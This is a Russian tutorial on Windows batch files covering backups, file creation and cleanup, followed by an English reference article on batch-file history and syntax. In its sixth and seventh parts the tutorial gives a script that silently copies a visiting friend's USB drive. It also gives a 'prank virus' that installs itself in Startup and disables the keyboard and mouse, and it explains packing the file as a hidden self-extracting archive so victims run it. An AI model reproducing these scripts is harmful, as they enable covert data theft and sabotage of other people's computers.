Содержание статьи:
Вместо вступления. Что такое «батник»
Пакетные файлы (batch file) — это текстовые файлы в системе Windows, MS-DOS и OS/2, содержащие в себе команды, подготовленные для последовательного исполнения интерпритатором ОС
На первый взгляд может показаться, что данные возможности системы абсолютно бесполезны для рядового пользователя, однако это не совсем так. При помощи пакетных файлов можно существенно упростить рутинную работу с ПК, сделать её удобнее, воспользоваться некоторыми скрытыми возможностями.
Новатором и пионером в данной области я, само собой, не являюсь, просто постараюсь изложить здесь базовое представление об этом типе файлов, рассмотреть некоторые примеры и остановиться на парочке деталей и тонкостей, касающихся так называемых батников.
Для удобства написания и, естественно, восприятия разобью статью по разделам. Но сначала:
ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ: Некоторые манипуляции с пакетными файлами могут нанести вред системе (порой даже непоправимый), поэтому предупреждаю сразу, ни автор статьи, ни администрация сайта не несут абсолютно никакой ответственности за последствия, которые может повлечь за собой выполнение действий, представленных в этой статье. Все материалы представлены здесь исключительно с образовательной целью, и для ознакомления. Надеюсь на ваше понимание и прямоту ваших рук….
- Выше уже упоминалось, что пакетный файлы — это обычные текстовые документы. Так и есть, но для того, чтобы они работали и выполняли свои функции, им нужно придать подобающий вид, т.е. поменять расширение. Вообще в Windows используется как расширение *.bat, так и *.cmd, по сути они отличаются весьма незначительно лишь некоторыми нюансами, поэтому, в целях избежания путаницы, будем говорить о bat-файлах. Т.е. чтобы создать исполняемый пакетный файл, мы открываем стандартный блокнот (либо другой, привычный вам текстовый редактор), вбиваем туда нужные нам команды и сохраняем файл с любым именем и расширением bat;
- По сути, перечень команд, описанных в пакетном файле (батнике) может быть воспроизведён вручную в командной строке (пуск — все программы — стандартные — командная строка), упаковываем их (команды) мы исключительно для удобства, простоты и моментальности (если позволите) воспроизведения;
- Если испытываете что-то серьёзное и не уверенны в своих действиях, лучше испытывайте детище к примеру на виртуальной машине (в крайнем случае — на компьютере соседа);
- Список возможных к использованию команд очень велик, посмотреть его можно, набрав в командной строке help, здесь же будут расшифровываться команды по мере их появления в создаваемых батниках;
- Все инструкции, приведённые в статье, тестировались на ОС Windows XP и Windows 7.
Часть вторая. Синтаксис при написании bat-файлов
- Каждая команда вводится с новой строчки;
- Все команды выполняются последовательно за исключением тех случаев, когда внутри самого батника присутствует переход к определённой его части;
- Комментарии в пакетный файл могут быть добавлены двумя способами:

— либо после двух двоеточий ::переход к части копирования — либо при помощи команды goto, т.е. вводится команда goto, потом место для перехода, а между ними сам комментарийgoto begin ---------------------------------------- Это батник служит для резервного копирования дипломной работы ---------------------------------------- begin
- Если команду необходимо ввести с атрибутом, то сначала вводим команду, затем пробел, слэш и, собственно, сам ключ copy /Y Чтобы посмотреть список возможных атрибутов к конкретной команде, нужно в командной строке ввести команду, затем пробел, слэш и знак вопроса dir /?
- Для скрытия окна терминала выполняемой команды можно в начале строки поставить знак собачки @, если же требуется скрыть отображение выполнения всех команд, то проще (чтобы не ставить собачку в каждой строчке) в начале батника указать @echo off здесь команда echo off скрывает окна, а собачка впереди неё запрещает отображение выполнения самой echo off
- Все директории внутри команд, для исключения возможных ошибок, будем вводить в кавычках;
- По умолчанию при работе с кириллическим текстом на выходе вы можете получить иероглифы, при работе с папками/файлами, имеющими русские имена, вообще может ничего не получиться, это происходит из-за используемых кодировок, поэтому для исключения подобных неприятностей в начале пакетного файла будем указывать кодировку, корректно работающую с кириллицей следующей командой chcp 1251
- Есть команды (например, удаление файлов, форматирование), которые могут потребовать подтверждения действий. Порой это бывает очень нежелательно, в таком случае, можно вписать ответ заранее в сам пакетный файл. Ответ записывается ДО! команды и отделяется от неё вертикальной чертой |Y|del
- В командной строке (а значит и в пакетных файлах) при указании директории иногда бывает удобнее пользоваться переменными, нежели прописывать весь путь cd %APPDATA%
Приступим….
Часть третья. Резервное копирование при помощи батников
Резервное копирование данных — полезное и оттого весьма распространенное явление. Существует большое количество программ, отличающихся друг от друга функционалом, условиями распространения, уровнем (глубиной вопроса) и т.д. Бесспорно, пользоваться хорошей и красивой программой удобно и приятно, но если ваши задачи не слишком сложны, то элементарное создание бэкапов можно организовать и без использования стороннего софта, исключительно средствами ОСи.
Автоматическое копирование каталогов в папку backup
Для копирования каких-либо данных используется команда copy (копирование файла/файлов) или xcopy (копирование каталогов). Т.е., допустим, нам необходимо делать бэкап содержимого папки, в которой находятся ваши данные к дипломной работе (материалы, приложения, черновик самой работы и т.д.).
В этом случае текст будет следующим
@echo off chcp 1251 xcopy "D:diplom*.*" "E:backupdiplom*.*"
Где D:diplom — папка расположения всех материалов к диплому, а E:backupdiplom — конечная директория резервной копии.
Создаём батник, кидаем его в автозагрузку (пуск — все программы — автозагрузка), и при каждом включении компьютера будет создаваться резервная копия (рк).Чуть усложним. Сделаем, чтобы при включении ПК старые данные сохранялись в папочке diplom_old, а новые в папочке diplom. Тогда батник будет иметь вид
@echo off chcp 1251 del "E:backupdiplom_old" /s /q rmdir "E:backupdiplom_old" /s /q rename "E:backupdiplom" "diplom_old" xcopy "D:diplom*.*" "E:backupdiplom*.*"
del удаляет ранее созданную вторую рк.
rmdir переименовывает первую рк во вторую.
xcopy создаёт новую рк.
Атрибут /s применяет команду ко всем подкаталогам, атрибут /q отключает запрос на подтверждение действий.Если в двух копиях смысла нет, можно сделать так, чтобы заменялись только те файлы, которые были изменены, те же, которые не изменились, либо вообще были удалены из исходной папки, затронуты не будут. Для этого пишем следующее
@echo off chcp 1251 xcopy "D:diplom*.*" "E:backupdiplom*.*" /E /F /H /R /K /Y /D
Создание бэкапа в архиве
Ну и последнее, что здесь стОит рассмотреть, наверное, на данном этапе — это бэкапы в архиве
Рассмотрим изменённую предыдущую ситуацию. Допустим, нам надо, чтобы при каждом включении ПК создавалась копия папки, запакованная в архив.
Нам необходимо в автозагрузку положить батник со следующим содержимым
@echo off chcp 1251 c:PROGRA~1WinRARWinRAR.exe a -o+ -agDD-MMM-YY–HH-MM-SS "E:backup" "D:diplom"
Архив папки D:diplom будет создаваться в E:backup, именем будет дата и время создания архива, т.е., например 16-Aug-12–14-06-53
Часть четвертая. Автоматизация процесса создания и удаления файлов/каталогов с использованием bat-файлов
Как создать папку из батника
Начнём с самого простого. Создание папки. Папка создаётся командой MD
Чтобы создать папку с именем backup в корне диска D:, нам необходимо собрать следующего вида пакетный файл
@echo off chcp 1251 MD "D:backup"
Если же, допустим, нужна каждый день новая папочка с датой на месте имени, то батник будет иметь вид
@echo off chcp 1251 set datetemp=%date:~-10% MD "C:%datetemp%"
Здесь строчкой set datetemp=%date:~-10% мы создаём переменную datatemp на время работы батника и присваиваем ей 10 символов значения системной даты;
Как создать текстовый файл из батника
С созданием пустых текстовых файлов дело чуть сложнее. Такой команды просто нет, нужно что-то в этот файл писать. Чтобы выйти из ситуации воспользуемся значением nul (это даже не нулевое значение, а его отсутствие)
@echo off chcp 1251 copy nul "имя_файла".txt
Также, как и в примере с папкой, можно сделать именем текущую дату
@echo off chcp 1251 set datetemp=%date:~-10% copy nul "%datetemp%".txt
Автоматическая очистка папки из батника
Теперь, что касается удаления. Тоже достаточно часто используемая область работы для батников. Так, например, без помощи спец.программ можно при каждом запуске (опять же, поместив пакетный файл в автозагрузку) очищать temp на вашей машине. Содержимое будет следующим
@echo off chcp 1251 cd C:WindowsTemp echo Y|del *.*
Строчкой cd «C:WindowsTemp» мы переходим в папку temp
Строкой echo Y|del *.* удаляем содержимое этой папки (не саму папку!)
Часть пятая. Прочие возможности bat-файлов
Возможностей, на самом деле, огромное множество. Здесь для примера рассмотрим некоторые из них.
Одна из самых известных возможностей использования батников — это запись содержимого каталога в файл
@echo off chcp 1251 dir >file.txt
После выполнения этого файла, в папке, откуда он запускался, будет создан файлик file.txt, содержащий перечень всех файлов и папок в этом каталоге с указанием размера и даты последнего изменения. Можно преобразовать этот файл до вида
@echo off chcp 1251 dir /S "c:" >"X:file.txt"
/S заставит батник показать содержимое не только каталога, но и всех подкаталогов.
c: поможет отобразить содержимое не того каталога, откуда запускается бат-файл, а нужного нам.
X:file.txt сохранит конечный файл со списком содержимого в указанное нами место;
Запуск файлов из командной строки
Очень часто полезным оказывается возможность запуска объектов из командной строки (в данном случае уже из бат-файлов). Причем как программ, так и других видов файлов (графических изображений, медиафайлов, текстовых документов и т.п.)
К примеру, если в автозагрузку добавить текстовый документ, то при включении ПК после загрузки системы вы его сразу увидите. Либо откроется плеер и будет проигрывать соответствующий трек. (Подробнее про способы добавления файлов в автозагрузку вы можете прочитать в статье: Автозагрузка. Добавление приложений в автозагрузку Windows)
Для того, чтобы это реализовать, нужно просто в теле бат-файла прописать точный путь до необходимого объекта. Например
@echo off chcp 1251 "c:Документынапоминание.doc"
Для системных же программ нужно указать лишь её обозначение.
@echo off chcp 1251 calc
При выполнении этого батника откроется калькулятор. В данном случае строчку chcp 1251 можно опустить (как и в некоторых ситуациях из примеров выше), однако если уж стандартизировать все наши пакетный файлы, то её можно и оставить, вреда не будет.
Часть шестая. Хитрости или шутки в сторону
Здесь рассмотрим ещё несколько интересных возможностей для применения батников. Из названия ясно, что некоторые из действий могут навредить системе (хотя это можно сделать и «голыми руками»), но если делать всё с умом, то может выйти достаточно интересно.
Шпионские штучки. Похищаем содержимое флешки
В самом начале статьи было указанно, что команды в батниках выполняются последовательно, если это не оговорено в самом теле исполнительного файла. Рассмотрим именно этот частный случай. Нуууу, допустим. Вы знаете, что к вам придёт знакомый (а может, знакомая) с просьбой произвести какие-то манипуляции с его/её флэш-карточкой, и вам очень хотелось бы слить все данные с этого накопителя на ваш ПК. Но делать это при госте не совсем удобно, да и просто можно получить «красную карточку». Что мы в таком случае делаем? Создаём батник следующего содержания
@echo off :test if exist g: goto go goto test :go xcopy "G:*.*" "C:упс*.*"
Создаём на этот бат-файл ярлычок, в свойствах ярлыка указываем, чтобы файл запускался в свёрнутом состоянии. Дважды кликаем по ярлыку. Что имеем.
:test обозначает начало действия батника
if exist g: goto go проверяет наличие в компьютере диска G:, если он есть, то переходим к части :go (суть в том, что обычно вставленная флешка получает для обозначения первую свободную в системе букву латинского алфавита, проследить это на своём компе не так уж сложно. Вот именно эту буковку мы и указываем вместо G:)
goto test если диск G: не был найден, возвращаемся к началу части :test
:go обозначает начало действия второй части батника
xcopy «G:*.*» «C:упс*.*» копирует всё содержимое диска G: в папку упс на диске C:
Т.е. после того, как мы запустили файл с ярлыка, он запускается в свёрнутом состоянии и циклически проверяет наличие флешки в ПК. Как только флешка там засветится, начнётся копирование всех данных с неё в указанную папку, причем привычного окна копирования файлов не выскочит, всё будет отображаться в свёрнутом окне терминала.Ну, всё что было описанно выше, полезно на своём компе, однако есть несколько плюшек, с помощью которых можно подшутить над другом/подругой….
Маленький вирус в автозагрузку
В общем виде всё будет выглядеть так: отправляем человечку файлик любым удобным способом, он запускает его на своём ПК, мы немного смеёмся, а потом говорим человечку, в чём соль и как всё исправить.Обычно, если что-то идёт не так, рядовой юзер первым делом перезагружает комп. Чтобы наш батник продолжал действовать и после рестарта, необходимо добавить его в автозагрузку (подчеркиваю, такие шутки проходят только с не самыми прошаренными пользователями ПК, более опытные, скорее всего, запросто найдут причину метаморфоз системы и легко избавятся от неё). Для этого в батничке пропише следующее
copy %0 c:"documents and settings""all users""главное меню"программыавтозагрузка copy %0 %USERPROFILE%AppDataRoamingMicrosoftWindows"Start Menu"ProgramsStartup
Первая строка добавляет файл в автозагрузку для всех пользователей на Windows XP (для конкретного пользователя в качестве пути указываем %USERPROFILE%»Главное меню»ПрограммыАвтозагрузка)
Вторая строка добавляет файл в автозагрузку для Windows 7.
Начало обеих строк в виде copy %0 означает копирование «самого себя».
Это сделали. Ещё нам хотелось бы, чтобы после запуска батника и при каждой загрузке ПК появлялась весёленькая надпись, к примеру, «ТЫ ЛАМЕР!»
Для этого добавляем следующее
Echo var WSHShell = WScript.CreateObject("WScript.Shell"); > %temp%mes.jse
echo WSHShell.Popup ("ТЫ ЛАМЕР!"); >> %temp%mes.js
start %temp%mes.js
deltree /y %temp%mes.js
Эта часть основанна на скриптах. Подробно расписывать не буду, кому интересно, найдёт материал в сети. Скажу лишь, что для некоторых ОС вид этого блока может слегка отличаться. Так, например, в семёрке (Win7) скрипт может выглядеть следующим образом
Echo var WSHShell = WScript.CreateObject("WScript.Shell"); > %temp%mes.jse
echo WSHShell.Popup ("ПИШИ СЮДА ЧТО УГОДНО"); >> %temp%mes.jse
start %temp%mes.jse
deltree /y %temp%mes.jse
Однако, и первый вариант будет работать.
Также окошко с текстом можно добавить в обход скриптов, оно будет, так сказать, стилизованное, виндовое от текущего пользователя с указанием текущей даты и времени
msg * "ТЫ ЛАМЕР!" >nul
Едем дальше, ближе к вкусностям.
Чтобы наш объект экспериментов растерялся ещё больше, в тело батника по желанию добавляем что-нибудь из следующего:
%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul — строка меняет кнопки мыши местами. Весьма забавная штуковина, однако если человечек не отличается уровновешенной психикой, от этого советую отказаться. Чтобы поменять кнопки мыши обратно, заходи в панели управления в пункт мышь и там инвертируем галочку в поле обменять назначение кнопок….
Команда rundll32 keyboard, disable отключит клавиатуру вплоть до следующей перезагрузки, а rundll32 mouse, disable то же самое проделает с мышью. Если батник в автозагрузке, то при рестарте это дело, разумеется, повторится.
rundll32 shell32, SHExitWindowsEx 1 — выключит ПК.
rundll32 shell32, SHExitWindowsEx 2 — перезагрузит ПК.
rundll32 url.dll, FileProtocolHandler https://ya.ru/ — откроет в Internet Explorer поисковую страничку яндекса (сайт вместо ya.ru, само собой, можно вписать любой). Если проявить фантазию, можно придать батнику особую пикантность.
Ну и del «%SystemRoot%Cursors*.*» >nul удалит курсоры мыши (пользоваться с осторожностью и в самых крайних случаях!)
Теперь остаётся только скомпоновать желаемые строки в единый код
@echo off
chcp 1251
rundll32 keyboard, disable
%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul
copy %0 c:"documents and settings""all users""главное меню"программыавтозагрузка
copy %0 %USERPROFILE%AppDataRoamingMicrosoftWindows"Start Menu"ProgramsStartup
rundll32 url.dll, FileProtocolHandler http://www.thecleverest.com/countdown.swf
Echo var WSHShell = WScript.CreateObject("WScript.Shell"); >
%temp%mes.js
echo WSHShell.Popup ("ТЫ ЛАМЕР!"); >> %temp%mes.js
start %temp%mes.js
deltree /y %temp%mes.js
Часть седьмая. Упаковка исполнительного файла
Здесь хочу отметить, что мало кто станет запускать ваш батник хотя бы потому, что он имеет немного подозрительный вид. Исправить это можно двумя способами:
Программный способ упаковки батников
-
- конвертировать bat-файл в *.exe при помощи какой-нибудь утилитки (например, bat to exe)
- создать sfx-архив.
Упаковка батников в SFX-архив
Второй вариант в рамках данной статьи чуток подробнее и рассмотрим.
— Для начала нам надо установить на ПК подходящий архиватор (для этих целей я рекомендую WinRAR, т.к. создание sfx-архивов в нём реализовано наиболее удобно и просто).
— Создаём нужный нам пакетный файл (батник).
— Кликаем правой кнопочкой по батнику, выбираем из контекстного меню WinRAR => Добавить в архив (дальше по вкладкам)
— Общие. Имя любое. Формат — RAR. Метод сжатия обычный. В параметрах архивации ставим галочку напротив Создать SFX-архив.
— Дополнительно. Жмём на кнопочку Параметры SFX… Вкладочка «Общие», выполнить после распаковки — вписываем имя архивируемого батника с расширением. Во вкладке «Режимы» в разделе «Режим вывода информации» ставим галочку напротив «Скрыть всё». На вкладочке «Текст и графика» можно, например, добавить симпатичную иконку вашему архиву вместо стандартной. Если вы не художник, то иконку можно вытащить из любой программы/игры при помощи стороннего софта, например Restorator.
— На этом всё. Остальные опции на ваше усмотрение. Жмём кнопочку ОК. В исходной папке с батником появится ещё и наш новый sfx-архив.
— Чтобы добавить солидность файлу, позволить ему прибавить в весе, можно в архив «напихать» ещё что-нибудь, это может быть что угодно, т.к. цель — только увеличение размера.
— В архиве может быть сколько угодно батников, при создании архива мы указываем, что выполнять нужно первый (прописываем его имя с расширением), чтобы после этого выполнился следующий, в конце (либо в нужном нам месте) пишем
call sled.bat
Т.е. когда дело дойдёт до этой команды, система переключится на исполнение файла с названием sled.bat, а затем вернётся к исходному.
Если же надо, чтобы работа первого батника не прерывалась, то используем другую команду
start sled.bat
Вместо заключения
Стоит отметить, что кроме вышеперечисленных функций при помощи батников можно также редактировать и системный реестр, об этом наша отдельная публикация: Редактирование реестра Windows из командной строки, bat-файлы. Остаётся только напомнить, что вообще команд огромное количество, а вариантов их сочетаний и вовсе — бесконечное множество. Любую команду можно сначала проверить в командной строке, а только потом добавлять в тело пакетного файла….
Будьте осторожны и удачных вам экспериментов
| Filename extensions | .bat, .cmd, .btm |
|---|---|
| Internet media type |
|
| Type of format | Scripting |
| Container for | Scripts |
A batch file is a script file in DOS, OS/2 and Microsoft Windows. It consists of a series of commands to be executed by the command-line interpreter, stored in a plain text file. A batch file may contain any command the interpreter accepts interactively and use constructs that enable conditional branching and looping within the batch file, such as IF, FOR, and GOTO labels. The term «batch» is from batch processing, meaning «non-interactive execution», though a batch file might not process a batch of multiple data.
Similar to Job Control Language (JCL), DCL and other systems on mainframe and minicomputer systems, batch files were added to ease the work required for certain regular tasks by allowing the user to set up a script to automate them. When a batch file is run, the shell program (usually COMMAND.COM or cmd.exe) reads the file and executes its commands, normally line-by-line.[1] Unix-like operating systems, such as Linux, have a similar, but more flexible, type of file called a shell script.[2]
The filename extension .bat is used in DOS and Windows. Windows NT and OS/2 also added .cmd. Batch files for other environments may have different extensions, e.g., .btm in 4DOS, 4OS2 and 4NT related shells.
The detailed handling of batch files has changed significantly between versions. Some of the detail in this article applies to all batch files, while other details apply only to certain versions.
Variants[edit]
DOS[edit]
In MS-DOS, a batch file can be started from the command-line interface by typing its name, followed by any required parameters and pressing the ↵ Enter key. When DOS loads, the file AUTOEXEC.BAT, when present, is automatically executed, so any commands that need to be run to set up the DOS environment may be placed in this file. Computer users would have the AUTOEXEC.BAT file set up the system date and time, initialize the DOS environment, load any resident programs or device drivers, or initialize network connections and assignments.
A .bat file name extension identifies a file containing commands that are executed by the command interpreter COMMAND.COM line by line, as if it were a list of commands entered manually, with some extra batch-file-specific commands for basic programming functionality, including a GOTO command for changing flow of line execution.
Early Windows[edit]
Microsoft Windows was introduced in 1985 as a graphical user interface-based (GUI) overlay on text-based operating systems and was designed to run on DOS. In order to start it, the WIN command was used, which could be added to the end of the AUTOEXEC.BAT file to allow automatic loading of Windows. In the earlier versions, one could run a .bat type file from Windows in the MS-DOS Prompt. Windows 3.1x and earlier, as well as Windows 9x invoked COMMAND.COM to run batch files.
OS/2[edit]
The IBM OS/2 operating system supported DOS-style batch files. It also included a version of REXX, a more advanced batch-file scripting language. IBM and Microsoft started developing this system, but during the construction of it broke up after a dispute; as a result of this, IBM referred to their DOS-like console shell without mention of Microsoft, naming it just DOS, although this seemingly made no difference with regard to the way batch files worked from COMMAND.COM.
OS/2’s batch file interpreter also supports an EXTPROC command. This passes the batch file to the program named on the EXTPROC file as a data file. The named program can be a script file; this is similar to the #! mechanism used by Unix-like operating systems.
Windows NT[edit]
Unlike Windows 98 and earlier, the Windows NT family of operating systems does not depend on MS-DOS. Windows NT introduced an enhanced 32-bit command interpreter (cmd.exe) that could execute scripts with either the .CMD or .BAT extension. Cmd.exe added additional commands, and implemented existing ones in a slightly different way, so that the same batch file (with different extension) might work differently with cmd.exe and COMMAND.COM. In most cases, operation is identical if the few unsupported commands are not used. Cmd.exe’s extensions to COMMAND.COM can be disabled for compatibility.
Microsoft released a version of cmd.exe for Windows 9x and ME called WIN95CMD to allow users of older versions of Windows to use certain cmd.exe-style batch files.
As of Windows 8, cmd.exe is the normal command interpreter for batch files; the older COMMAND.COM can be run as well in 32-bit versions of Windows able to run 16-bit programs.[nb 1]
Filename extensions[edit]
- .bat
- The first filename extension used by Microsoft for batch files. This extension runs with DOS and all versions of Windows, under COMMAND.COM or cmd.exe, despite the different ways the two command interpreters execute batch files.
- .cmd
- Used for batch files in Windows NT family and sent to cmd.exe for interpretation. COMMAND.COM does not recognize this file name extension, so cmd.exe scripts are not executed in the wrong Windows environment by mistake. In addition,
append,dpath,ftype,set,path,assocandpromptcommands, when executed from a .bat file, alter the value of theerrorlevelvariable only upon an error, whereas from within a .cmd file, they would affect errorlevel even when returning without an error.[3] It is also used by IBM’s OS/2 for batch files. - .btm
- The extension used by 4DOS, 4OS2, 4NT and Take Command. These scripts are faster, especially with longer ones, as the script is loaded entirely ready for execution, rather than line-by-line.[4]
Batch file parameters[edit]
COMMAND.COM and cmd.exe support special variables (%0, %1 through %9) in order to refer to the path and name of the batch job and the first nine calling parameters from within the batch job, see also SHIFT. Non-existent parameters are replaced by a zero-length string. They can be used similar to environment variables, but are not stored in the environment. Microsoft and IBM refer to these variables as replacement parameters or replaceable parameters, whereas Digital Research, Novell and Caldera established the term replacement variables[5] for them. JP Software calls them batch file parameters.[6]
Examples[edit]
This example batch file displays Hello World!, prompts and waits for the user to press a key, and then terminates. (Note: It does not matter if commands are lowercase or uppercase unless working with variables)
@ECHO OFF ECHO Hello World! PAUSE
To execute the file, it must be saved with the filename extension suffix .bat (or .cmd for Windows NT-type operating systems) in plain text format, typically created by using a text editor such as Microsoft Notepad or a word processor working in plain text mode.
When executed, the following is displayed:
Hello World! Press any key to continue . . .
Explanation[edit]
The interpreter executes each line in turn, starting with the first. The @ symbol at the start of any line prevents the prompt from displaying that command as it is executed. The command ECHO OFF turns off the prompt permanently, or until it is turned on again. The combined @ECHO OFF is often as here the first line of a batch file, preventing any commands from displaying, itself included. Then the next line is executed and the ECHO Hello World! command outputs Hello World!. The next line is executed and the PAUSE command displays Press any key to continue . . . and pauses the script’s execution. After a key is pressed, the script terminates, as there are no more commands. In Windows, if the script is executed from an already running command prompt window, the window remains open at the prompt as in MS-DOS; otherwise, the window closes on termination.
Limitations and exceptions[edit]
Null values in variables[edit]
Variable expansions are substituted textually into the command, and thus variables which contain nothing simply disappear from the syntax, and variables which contain spaces turn into multiple tokens. This can lead to syntax errors or bugs.
For example, if %foo% is empty, this statement:
parses as the erroneous construct:
Similarly, if %foo% contains abc def, then a different syntax error results:
IF abc def==bar ECHO Equal
The usual way to prevent this problem is to surround variable expansions in quotes so that an empty variable expands into the valid expression IF ""=="bar" instead of the invalid IF ==bar. The text that is being compared to the variable must also be enclosed in quotes, because the quotes are not special delimiting syntax; these characters represent themselves.
IF "%foo%"=="bar" ECHO Equal
The delayed !VARIABLE! expansion available in Windows 2000 and later may be used to avoid these syntactical errors. In this case, null or multi-word variables do not fail syntactically because the value is expanded after the IF command is parsed:
Another difference in Windows 2000 or higher is that an empty variable (undefined) is not substituted. As described in previous examples, previous batch interpreter behaviour would have resulted in an empty string. Example:
C:>set MyVar= C:>echo %MyVar% %MyVar% C:>if "%MyVar%"=="" (echo MyVar is not defined) else (echo MyVar is %MyVar%) MyVar is %MyVar%
Batch interpreters prior to Windows 2000 would have displayed result MyVar is not defined.
Quotation marks and spaces in passed strings[edit]
Unlike Unix/POSIX processes, which receive their command-line arguments already split up by the shell into an array of strings, a Windows process receives the entire command-line as a single string, via the GetCommandLine API function. As a result, each Windows application can implement its own parser to split the entire command line into arguments. Many applications and command-line tools have evolved their own syntax for doing that, and so there is no single convention for quoting or escaping metacharacters on Windows command lines.
- For some commands, spaces are treated as delimiters that separate arguments, unless those spaces are enclosed by quotation marks. Various conventions exist of how quotation marks can be passed on to the application:
- A widely used convention is implemented by the command-line parser built into the Microsoft Visual C++ runtime library in the CommandLineToArgvW function. It uses the convention that 2n backslashes followed by a quotation mark («) produce n backslashes followed by a begin/end quote, whereas (2n)+1 backslashes followed by a quotation mark again produce n backslashes followed by a quotation mark literal. The same convention is part of the .NET Framework specification.[7]
- An undocumented aspect is that «» occurring in the middle of a quoted string produces a single quotation mark.[7] (A CRT change in 2008 [msvcr90] modified this undocumented handling of quotes.[8]) This is helpful for inserting a quotation mark in an argument without re-enabling interpretation of cmd metacharacters like |, & and >. (cmd does not recognize the usual « as escaping the quote. It re-enables these special meanings on seeing the quote, thinking the quotation has ended.)
- Another convention is that a single quotation mark («) is not included as part of the string. However, an escaped quotation mark («»») can be part of the string.[citation needed]
- Yet another common convention comes from the use of Cygwin-derived ported programs. It does not differentiate between backslashes occurring before or not before quotes. See glob (programming) § Windows and DOS for information on these alternative command-line parsers.[9]
- Some important Windows commands, like
cmd.exeandwscript.exe, use their own rules.[8]
- A widely used convention is implemented by the command-line parser built into the Microsoft Visual C++ runtime library in the CommandLineToArgvW function. It uses the convention that 2n backslashes followed by a quotation mark («) produce n backslashes followed by a begin/end quote, whereas (2n)+1 backslashes followed by a quotation mark again produce n backslashes followed by a quotation mark literal. The same convention is part of the .NET Framework specification.[7]
- For other commands, spaces are not treated as delimiters and therefore do not need quotation marks. If quotes are included they become part of the string. This applies to some built-in commands like echo.
Where a string contains quotation marks, and is to be inserted into another line of text that must also be enclosed in quotation marks, particular attention to the quoting mechanism is required:
C:>set foo="this string is enclosed in quotation marks" C:>echo "test 1 %foo%" "test 1 "this string is enclosed in quotation marks"" C:>eventcreate /T Warning /ID 1 /L System /SO "Source" /D "Example: %foo%" ERROR: Invalid Argument/Option - 'string'. Type "EVENTCREATE /?" for usage.
On Windows 2000 and later, the solution is to replace each occurrence of a quote character within a value by a series of three quote characters:
C:>set foo="this string is enclosed in quotes" C:>set foo=%foo:"="""% C:>echo "test 1 %foo%" "test 1 """this string is enclosed in quotes"""" C:>eventcreate /T Warning /ID 1 /L System /SO "Source" /D "Example: %foo%" SUCCESS: A 'Warning' type event is created in the 'Source' log/source.
Escaped characters in strings[edit]
Some characters, such as pipe (|) characters, have special meaning to the command line. They cannot be printed as text using the ECHO command unless escaped using the caret ^ symbol:
C:>echo foo | bar 'bar' is not recognized as an internal or external command, operable program or batch file. C:>echo foo ^| bar foo | bar
However, escaping does not work as expected when inserting the escaped character into an environment variable. The variable ends up containing a live pipe command when merely echoed. It is necessary to escape both the caret itself and the escaped character for the character display as text in the variable:
C:>set foo=bar | baz 'baz' is not recognized as an internal or external command, operable program or batch file. C:>set foo=bar ^| bar C:>echo %foo% 'baz' is not recognized as an internal or external command, operable program or batch file. C:>set foo=bar ^^^| baz C:>echo %foo% bar | baz
The delayed expansion available with or with in Windows 2000 and later may be used to show special characters stored in environment variables because the variable value is expanded after the command was parsed:
C:>cmd /V:ON Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:>set foo=bar ^| baz C:>echo !foo! bar | baz
Sleep or scripted delay[edit]
Until the TIMEOUT command was introduced with Windows Vista, there was no easy way to implement a timed pause, as the PAUSE command halts script activity indefinitely until any key is pressed.
Many workarounds were possible,[10] but generally only worked in some environments: The CHOICE command was not available in older DOS versions, PING was only available if TCP/IP was installed, and so on. No solution was available from Microsoft, but a number of small utility programs, could be installed from other sources. A commercial example would be the 1988 Norton Utilities Batch Enhancer (BE) command, where BE DELAY 18 would wait for 1 second, or the free 94-byte WAIT.COM[11] where WAIT 5 would wait for 5 seconds, then return control to the script. Most such programs are 16-bit .COM files, so are incompatible with 64-bit Windows.
Text output with stripped CR/LF[edit]
Normally, all printed text automatically has the control characters for carriage return (CR) and line feed (LF) appended to the end of each line.
- batchtest.bat
-
C:>batchtest.bat foo bar
-
It does not matter if the two echo commands share the same command line; the CR/LF codes are inserted to break the output onto separate lines:
C:>@echo Message 1&@echo Message 2 Message 1 Message 2
A trick discovered with Windows 2000 and later is to use the special prompt for input to output text without CR/LF trailing the text. In this example, the CR/LF does not follow Message 1, but does follow Line 2 and Line 3:
- batchtest2.bat
-
@echo off set /p ="Message 1"<nul echo Message 2 echo Message 3
-
C:>batchtest2.bat Message 1Message 2 Message 3
-
This can be used to output data to a text file without CR/LF appended to the end:
C:>set /p ="Message 1"<nul >data.txt C:>set /p ="Message 2"<nul >>data.txt C:>set /p ="Message 3"<nul >>data.txt C:>type data.txt Message 1Message 2Message 3
However, there is no way to inject this stripped CR/LF prompt output directly into an environment variable.
Setting a Uniform Naming Convention (UNC) working directory from a shortcut[edit]
It is not possible to have a command prompt that uses a UNC path as the current working directory; e.g. \serversharedirectory
The command prompt requires the use of drive letters to assign a working directory, which makes running complex batch files stored on a server UNC share more difficult. While a batch file can be run from a UNC file path, the working directory default is C:WindowsSystem32.
In Windows 2000 and later, a workaround is to use the PUSHD and POPD command with command extensions.[nb 2]
If not enabled by default, command extensions can be temporarily enabled using the /E:ON switch for the command interpreter.
So to run a batch file on a UNC share, assign a temporary drive letter to the UNC share, and use the UNC share as the working directory of the batch file, a Windows shortcut can be constructed that looks like this:
- Target:
The working directory attribute of this shortcut is ignored.
This also solves a problem related to User Account Control (UAC) on Windows Vista and newer. When an administrator is logged on and UAC is enabled, and they try to run a batch file as administrator from a network drive letter, using the right-click file context menu, the operation will unexpectedly fail. This is because the elevated UAC privileged account context does not have network drive letter assignments, and it is not possible to assign drive letters for the elevated context via the Explorer shell or logon scripts. However, by creating a shortcut to the batch file using the above PUSHD / POPD construct, and using the shortcut to run the batch file as administrator, the temporary drive letter will be created and removed in the elevated account context, and the batch file will function correctly.
The following syntax does correctly expand to the path of the current batch script.
%~dp0
UNC default paths are turned off by default as they used to crash older programs.[12]
